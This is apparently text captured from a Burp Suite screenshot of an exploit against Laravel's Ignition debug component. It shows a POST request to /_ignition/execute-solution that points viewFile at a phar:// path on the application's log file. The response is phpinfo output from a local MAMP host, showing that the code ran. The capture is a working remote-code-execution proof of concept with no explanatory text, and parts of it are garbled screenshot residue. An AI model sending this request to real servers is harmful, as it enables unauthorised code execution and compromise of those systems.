 Request
Response
Pretty Raw \n Actions
Select extension...
Pretty Raw Render \n Actions
JSON
INSPECTOR
1 POST /index.php/_ignition/execute-solution HTTP/1.1
2 Host: laravel
3 Content-Length: 198
4 Accept: application/json
5 Content-Type: application/json
6
7
8 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":
{"variableName":"username","viewFile":
"phar:///Applications/MAMP/htdocs/laravel/storage/logs/laravel.log"}}
aKiuiymEv2x22ICMYYeWSALBQ7RQ0fkoZIr4DnRtS3ohzf1dNzTG9d0PcwMLahZO8UyKTMm38wteratSVtkplq
4oWj0PcfrEinPhYg14H+hvdIwCVs1bvb6O+UBMYFGl90d0LRGLRDgoHEUwYnXDniQStocTVUwfPLaKQGA/RoWO
mkvtnsaG8unK+PWMKlH5e+Lznp03N27RdO0TkxmYNZKszYBlyfI3RpjsQkmMOo8ls4Wsx1EKcEVAEvayyNoeRz
sO2RI+93PNRLesGYtNpBhL4l/prlgZz5ob0mbtZVFhWC301d0EuQgAHPgS7D9hssTHKyMbRfLptF213NBDRuoa
qxNA2yh2VUBDnxJ1M1yRW6gOgt2x64gqXK7ht1yOWyW1+wl7bYXvhUygQXgit4KuVDuBGzSbA2bmmtayNzpRgJ
OGu7XosHFChZzvrGTiUKt5UMiVsmbmtsCb3+2lZmwm3hFNsA/CiYdKyfhYx3Aws8urp8nsJM72naGCG8zYwZMe
cjk/WHVVRbsMwU6tBVQsWJS2sNDlrgVTO0RE/vzKQtuN2+/85k5PxlUaL75D3BZwKss+JUqSFRAO/F7Eqlkmj+
2gbrgYE8rZFluu+P3pOGsyWCG/Y9/GR8exC+vYfc5flxgzRdDGsDEz/8AJsxwQcBUKPCtmKOMFJO8OKMgF8r3b
3sKkAm69TN+2OZCAm5ID/g9XPypwX29ufWgudq0urrKes/8nPkxgy1bdg6z/or/SFc2mzV/xs+6HwySTmdYJp2
dpaWKEregYrVfn9/B0xkD2U6+e+sOaHqImTfLrycUOIZM1hJwC3oemPXbi/y5PnsrJ136bUa8pxu69BklmANWw
DRkgR1wmwVaglyi3Nz6JLQ+ZG5NxQsgNdAhmIfJN7wxgoWg9fxzPQ+c/g9YAIXgeUKCyipJO4uR/wswAOIwB/5
IgxvbAAAAAElFTkSuQmCC" alt="PHP logo" /></a><h1 class="p">PHP Version 7.2.22</h1>
292 </td></tr>
293 </table>
294 <table>
295 <tr><td class="e">System </td><td class="v">Darwin MINRUIZHANG-MB0 18.7.0 Darwin
Kernel Version 18.7.0: Tue Aug 20 16:57:14 PDT 2019; root:xnu-4903.271.2~2/
RELEASE_X86_64 x86_64 </td></tr>
296 <tr><td class="e">Build Date </td><td class="v">Feb 17 2020 12:35:25 </td></tr>
297 <tr><td class="e">Configure Command </td><td class="v"> &#039;./configure&#039;
&#039;--with-gd&#039; &#039;--with-jpeg-dir=/Applications/MAMP/Library&#039;
&#039;--with-png-dir=/Applications/MAMP/Library&#039; &#039;--with-zlib&#039;
&#039;--with-zlib-dir=/Applications/MAMP/Library&#039; &#039;--with-freetype-dir=/
Applications/MAMP/Library&#039; &#039;--prefix=/Applications/MAMP/bin/php/
php7.2.22&#039; &#039;--exec-prefix=/Applications/MAMP/bin/php/php7.2.22&#039;
&#039;--sysconfdir=/Applications/MAMP/bin/php/php7.2.22/conf&#039;
&#039;--with-config-file-path=/Applications/MAMP/bin/php/php7.2.22/conf&#039;
&#039;--enable-ftp&#039; &#039;--with-bz2=/Applications/MAMP/Library&#039;
&#039;--with-ldap&#039; &#039;--with-mysqli=mysqlnd&#039;
&#039;--enable-mbstring=all&#039; &#039;--with-curl=/Applications/MAMP/Library&#039;
&#039;--enable-sockets&#039; &#039;--enable-bcmath&#039; &#039;--with-imap=shared,/
? Search... 0 matches
? php version 2 matches
Done
121,989 bytes | 304 millis